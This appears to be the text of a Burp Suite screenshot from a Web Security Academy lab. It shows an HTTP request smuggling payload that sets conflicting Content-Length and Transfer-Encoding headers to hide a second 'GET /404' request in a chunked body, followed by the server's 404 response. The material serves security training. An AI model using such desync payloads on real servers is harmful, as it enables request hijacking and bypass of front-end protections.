 请求
美化 Raw Hex
1 POST / HTTP/1.1 \r \n
2 Host: 0a62009103bd9a8b80f0589a008f00a8.web-security-academy.net \r \n
3 Cookie: session=qPx6SkHzFlfJYKIkTIDaxVmheXeOFFEa \r \n
4 Pragma: no-cache \r \n
5 Cache-Control: no-cache \r \n
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135" \r \n
7 Sec-Ch-Ua-Mobile: ?0 \r \n
8 Sec-Ch-Ua-Platform: "Windows" \r \n
9 Upgrade-Insecure-Requests: 1 \r \n
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0 \r \n
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7 \r \n
12 Sec-Fetch-Site: none \r \n
13 Sec-Fetch-Mode: navigate \r \n
14 Sec-Fetch-User: ?1 \r \n
15 Sec-Fetch-Dest: document \r \n
16 Accept-Encoding: gzip, deflate, br \r \n
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7 \r \n
18 Priority: u=0, i \r \n
19 Content-Length: 49 \r \n
20 Transfer-Encoding: chunked \r \n
21 \r \n
22 e \r \n
23 q=smuggling&x= \r \n
24 0 \r \n
25 \r \n
26 GET /404 HTTP/1.1 \r \n
27 Foo: x
\n
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 11
6
7 "Not Found"